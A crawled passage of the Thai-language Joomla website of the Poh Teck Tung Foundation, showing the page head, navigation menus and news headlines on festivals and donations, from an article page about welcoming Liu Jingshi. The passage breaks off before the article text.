

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1372:liu-jingshi&catid=38&Itemid=112
body_size: 21309
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อุปทูต" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ต้อนรับคุณ Liu Jingshi อุปทูตที่ปรึกษาด้านกิจการจีนโพ้นทะเล</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"32a3422e5883f963be4c076b77cce800","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4308:2025-11-21-12-09-58&amp;catid=52&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เหตุเพลิงไหม้บ้านเรือนประชาชนใกล้เคียงปากคลองตลาด ถนนจักรเพช...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4308:2025-11-21-12-09-58&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2025/11/21112025/584745701.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/17112025_1/580700325.jpg" alt="" />
		
		<span class="created-date">17 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถตู้พยาบาลพร้อมอุปกรณ์(รถพยาบาลขั้นสูง) จำนวน 2 คัน ให้แก่โรงพยาบาล 2 แห่ง รวมเป็นมูลค่ากว่า 4 ล้านบาท			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/17112025/583020925.jpg" alt="" />
		
		<span class="created-date">17 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4299:6-2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถยนต์บรรทุก 6 ล้อ (รถปลดระวาง) จำนวน 2 คัน ให้แก่มูลนิธิ 2 แห่ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/15112025/581942284.jpg" alt="" />
		
		<span class="created-date">15 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4294:2025-11-15-14-37-42&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
